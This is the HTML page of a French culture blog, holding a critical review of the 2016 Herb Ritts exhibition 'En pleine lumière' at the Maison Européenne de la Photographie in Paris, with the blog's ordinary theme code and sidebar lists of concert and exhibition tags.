<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.concertsexposbypat.com/' itemprop='url'>
<a href='https://www.concertsexposbypat.com/'>CONCERTS EXPOS BY PAT</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Critiques culturelles</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='X' href='https://twitter.com/PatConcertexpo' title='X'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/concertsexposbypat/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.concertsexposbypat.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>Critiques de concerts</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derniers%20comptes%20rendus?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>Critiques d'expositions</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derni%C3%A8res%20%28Les%29?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Centre%20Pompidou?&max-results=7' itemprop='url'>_Centre Pompidou</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/De%20passage?&max-results=7' itemprop='url'>Votre région</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/RIP?&max-results=7' itemprop='url'>Disparitions</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concertsexposbypat.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concertsexposbypat.com/search/label/2016' property='v:title' rel='v:url'>2016</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concertsexposbypat.com/search/label/Expositions' property='v:title' rel='v:url'>Expositions</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concertsexposbypat.com/search/label/Maison%20Europ%C3%A9enne%20de%20la%20Photographie' property='v:title' rel='v:url'>Maison Européenne de la Photographie</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concertsexposbypat.com/search/label/Ritts%20%28Herb%29' property='v:title' rel='v:url'>Ritts (Herb)</a></span>
<brc>/</brc>
<span>Herb Ritts - En pleine lumière - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Herb Ritts - En pleine lumière - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2016/10/herb-ritts-en-pleine-lumiere-mep-paris.html&title=Herb Ritts - En pleine lumière - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2016/10/herb-ritts-en-pleine-lumiere-mep-paris.html&title=Herb Ritts - En pleine lumière - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2016/10/herb-ritts-en-pleine-lumiere-mep-paris.html&title=Herb Ritts - En pleine lumière - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2016/10/herb-ritts-en-pleine-lumiere-mep-paris.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ZATPrO_oSNMcDam1G3rgRiNsAoKgJ_pzY0KvA5w13txEO1IP4byqSPoIkmWWepeUGZ3TnoQLo0BGptLHuptpIs7gexaXO3GNZOXsuea42QFJHAyQFddSTCivbc5-WmZ4kZzH0-IsurnW/s400/herb-ritts-une-perfection-inhumaine%252CM371831.jpg&description=Herb Ritts - En pleine lumière - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-1005900933435559599' itemprop='articleBody'>
<meta content='  DESERT ARTISTIQUE La Maison Européenne de la Photographie (MEP) expose Herb Ritts   Herb Ritts est connu pour ses photographies de célébri...' name='twitter:description'/>
<div style="text-align: justify;">
<div style="text-align: justify;">
<span style="font-size: large;"><b><span style="color: #6fa8dc;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">DESERT ARTISTIQUE</span></span><br /><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">La Maison Européenne de la Photographie (MEP) expose Herb Ritts</span></b></span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"></span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Herb Ritts est connu pour ses photographies de célébrités. Acteurs et actrices de cinéma, chanteurs et chanteuses. Et des mannequins, beaucoup de mannequins.Tout ce beau monde est de préférence mis en scène à l'extérieur. Le photographe privilégie les grandes étendues horizontales, la plage et surtout le désert. Et le soleil, vertical, d'un blanc écrasant toute ombre. Herb Ritts trouve ces éléments en abondance aux Etats-Unis mais aussi en Afrique.</span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"></span><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">L'accrochage de l'exposition met en valeur les aplats de lumière crue sur les visages, les espaces immenses.</span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Tout est bien cadré, propre, technique. On sent que Herb Ritts cherche à créer l'image marquante, l'icône parfaite. Sauf que ses photographies manquent à notre avis cruellement d'âme. Ces corps aux lignes sculpturales semblent étrangers à toute sensation. Ces personnalités people ont-elles une profondeur au delà de leur statut de personnalités people ? Nulle réponse dans ces photographies léchées. On attend en vain un peu de relief. Le corps est là mais peine à prendre chair. Les grands espaces ne donnent aucune sensation de lointain. L'oeil est gentiment titillé mais nous restons en surface, hermétique devant tant de froides beautés.</span><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">&nbsp;</span></span></div>
<div style="text-align: justify;">
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ZATPrO_oSNMcDam1G3rgRiNsAoKgJ_pzY0KvA5w13txEO1IP4byqSPoIkmWWepeUGZ3TnoQLo0BGptLHuptpIs7gexaXO3GNZOXsuea42QFJHAyQFddSTCivbc5-WmZ4kZzH0-IsurnW/s1600/herb-ritts-une-perfection-inhumaine%252CM371831.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ZATPrO_oSNMcDam1G3rgRiNsAoKgJ_pzY0KvA5w13txEO1IP4byqSPoIkmWWepeUGZ3TnoQLo0BGptLHuptpIs7gexaXO3GNZOXsuea42QFJHAyQFddSTCivbc5-WmZ4kZzH0-IsurnW/s400/herb-ritts-une-perfection-inhumaine%252CM371831.jpg" width="315" /></a></span></span></div>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">
</span></span><br />
<div style="text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Alek Wek, Los Angeles 1998</span> </span></span></span></div>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"></span></span></span></div>
<div style="text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLLsqc-L2aJW73QpmAi20LCyyaJE9XGDtoVaGbZY3-AopEZTJ_a-kbOg90WZqrugjPB_kHO0kMyMzhw_tZmEdzSJdl3gIZXnTawW5fGUnloLF2sL0t-Ie3WE83guUW0h7quC-zSFtnNRZN/s1600/X-50-19-816x1024.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLLsqc-L2aJW73QpmAi20LCyyaJE9XGDtoVaGbZY3-AopEZTJ_a-kbOg90WZqrugjPB_kHO0kMyMzhw_tZmEdzSJdl3gIZXnTawW5fGUnloLF2sL0t-Ie3WE83guUW0h7quC-zSFtnNRZN/s400/X-50-19-816x1024.jpg" width="318" /></a></div>
<div style="text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Darati - Profile, Africa 1993</span></div>
<div style="text-align: center;">
<br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"> </span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIqV8v3H7Ve1fiSnTd1FRJ2gL60YdguY7-UYDmI9NLtRytbTDt4KPIBujoUEUThtIukdv5iKzSrp-oOOuzGoHj71fyAZRpTgfVZox1Chw4ayWL2OOWPI5AoXoUXLQFPGhp1PYu6YU_2DBZ/s1600/X-50-67-794x1024.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIqV8v3H7Ve1fiSnTd1FRJ2gL60YdguY7-UYDmI9NLtRytbTDt4KPIBujoUEUThtIukdv5iKzSrp-oOOuzGoHj71fyAZRpTgfVZox1Chw4ayWL2OOWPI5AoXoUXLQFPGhp1PYu6YU_2DBZ/s400/X-50-67-794x1024.jpg" width="310" /></a></div>
<div style="text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Nangini - Giant Fig Tree (Full View), Africa 1993</span></div>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"></span></div>
<br />
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Herb Ritts - En pleine lumière - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite</span>
<img alt='Herb Ritts - En pleine lumière - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ZATPrO_oSNMcDam1G3rgRiNsAoKgJ_pzY0KvA5w13txEO1IP4byqSPoIkmWWepeUGZ3TnoQLo0BGptLHuptpIs7gexaXO3GNZOXsuea42QFJHAyQFddSTCivbc5-WmZ4kZzH0-IsurnW/s72-c/herb-ritts-une-perfection-inhumaine%252CM371831.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Concerts expos by Pat</span>
        on 
        <span class='dtreviewed'>
octobre 23, 2016
<span class='value-title' title='octobre 23, 2016'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.concertsexposbypat.com/search/label/2016' rel='tag'>
2016
</a>
<span class='tag-divider'>X</span>
<a href='https://www.concertsexposbypat.com/search/label/Expositions' rel='tag'>
Expositions
</a>
<span class='tag-divider'>X</span>
<a href='https://www.concertsexposbypat.com/search/label/Maison%20Europ%C3%A9enne%20de%20la%20Photographie' rel='tag'>
Maison Européenne de la Photographie
</a>
<span class='tag-divider'>X</span>
<a href='https://www.concertsexposbypat.com/search/label/Ritts%20%28Herb%29' rel='tag'>
Ritts (Herb)
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2016/10/herb-ritts-en-pleine-lumiere-mep-paris.html&title=Herb Ritts - En pleine lumière - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2016/10/herb-ritts-en-pleine-lumiere-mep-paris.html&title=Herb Ritts - En pleine lumière - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2016/10/herb-ritts-en-pleine-lumiere-mep-paris.html&title=Herb Ritts - En pleine lumière - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2016/10/herb-ritts-en-pleine-lumiere-mep-paris.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ZATPrO_oSNMcDam1G3rgRiNsAoKgJ_pzY0KvA5w13txEO1IP4byqSPoIkmWWepeUGZ3TnoQLo0BGptLHuptpIs7gexaXO3GNZOXsuea42QFJHAyQFddSTCivbc5-WmZ4kZzH0-IsurnW/s400/herb-ritts-une-perfection-inhumaine%252CM371831.jpg&description=Herb Ritts - En pleine lumière - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Ritts (Herb)
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concertsexposbypat.com/2016/10/jacques-noel-est-mort-un-regard-moderne.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concertsexposbypat.com/2016/10/de-passage-jicin-en-republique-tcheque.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Aucun commentaire</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2954960242264688965/1005900933435559599' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://www.concertsexposbypat.com/feeds/1005900933435559599/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Bonjour, je m'appelle Pat</h2>
<div class='widget-content'>
<div><span><span>Je partage ici mes comptes-rendus de concerts et d'expositions (en région parisienne et parfois ailleurs).</span></span><span><br /></span></div><div><span>Bonne lecture.</span><br /></div><br /><div><span> </span></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Articles les plus consultés</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWJswmor3wygziNEtCAT8uA3OYIzQV2f58QK2qmdDuT2o1FWpQL_iHY7T3EIo2hMZBqqKSo0idWJMvZ9C-Ez2vcIOxlXCdIM6FN1oFEg8gxk35rjWvFRAFnoR2cJCcNP21QkOCsZBo8k4Y3h_D9Nh9v4N2fiad62xTHH32wO2p-58mrZdFk_3SWT7Zr3tO/w72-h72-p-k-no-nu/DSC05334.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html'>[Balade] Bilan de notre séjour au Danemark et à Hambourg</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFup5hKLP0yKLUSyh2BezUtTXylkn0MfPBR-lLJ_Iu1A4vo8xc0YThYEVxN1C8EJofykfAyWOLpnzA2d5JYPLP0diiscLc2DP2SKPX7JYmdhtBWCVypR3az7_S95oDn5KOtlTX_gUCJxgGotIKQdznY5AQz_rCe9PRJPNjFdOYbTjocV0A4GqdTLVxGLmT/w72-h72-p-k-no-nu/DSC05654.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html'>[Expo] Michelangelo Imperfect - Statens Museum for Kunst ou SMK - Musée national d&#8217;art - Copenhague - Danemark</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Chroniques concerts (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amanda%20Palmer'>Amanda Palmer</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amenra'>Amenra</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bellrays%20%28The%29'>Bellrays (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Black%20Sabbath'>Black Sabbath</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blue%20%C3%96yster%20Cult'>Blue Öyster Cult</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cattle%20Decapitation'>Cattle Decapitation</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Chappell%20Roan'>Chappell Roan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cure%20%28The%29'>Cure (The)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/DVNE'>DVNE</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Deep%20Purple'>Deep Purple</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Eesah%20Yasuke'>Eesah Yasuke</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Empyrium'>Empyrium</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Higelin%20%28Jacques%29'>Higelin (Jacques)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Houle'>Houle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Iron%20Maiden'>Iron Maiden</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Jaoui%20%28Agn%C3%A8s%29'>Jaoui (Agnès)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Judas%20Priest'>Judas Priest</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Le%20Vasco'>Le Vasco</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Lux%20Incerta'>Lux Incerta</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Monolithe'>Monolithe</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Moriarty'>Moriarty</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mot%C3%B6rhead'>Motörhead</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/New%20Model%20Army'>New Model Army</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Night%20Verses'>Night Verses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Old%20Dead%20Tree%20%28The%29'>Old Dead Tree (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Orphaned%20Land'>Orphaned Land</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paradise%20Lost'>Paradise Lost</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Primordial'>Primordial</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rose%20Tattoo'>Rose Tattoo</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saturnus'>Saturnus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saxon'>Saxon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sunday%20%281994%29'>Sunday (1994)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Swallow%20the%20Sun'>Swallow the Sun</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Thi%C3%A9faine%20%28Hubert-Felix%29'>Thiéfaine (Hubert-Felix)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uli%20Jon%20Roth'>Uli Jon Roth</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uriah%20Heep'>Uriah Heep</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zaho%20de%20Sagazan'>Zaho de Sagazan</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Chroniques expos (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/250%20ans%20d%27histoire%20de%20l%27art%20danois'>250 ans d&#39;histoire de l&#39;art danois</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Allemagne%20Ann%C3%A9es%201920'>Allemagne Années 1920</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ando%20%28Tadao%29'>Ando (Tadao)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Art%20danois%20et%20nordique%20de%201750%20%C3%A0%201900'>Art danois et nordique de 1750 à 1900</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Au%20c%C5%93ur%20de%20la%20couleur%20-%20Chefs-d%E2%80%99%C5%93uvre%20de%20la%20porcelaine%20monochrome%20chinoise%20%288e%20-18e%20si%C3%A8cle%29'>Au cœur de la couleur - Chefs-d&#8217;œuvre de la porcelaine monochrome chinoise (8e -18e siècle)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bande%20dessin%C3%A9e%201964-2024'>Bande dessinée 1964-2024</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bilal%20%28Enki%29'>Bilal (Enki)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blutch'>Blutch</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Brancusi'>Brancusi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Broad%20%28The%29'>Broad (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bus%20Fantastique%20%28Le%29'>Bus Fantastique (Le)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cabu'>Cabu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
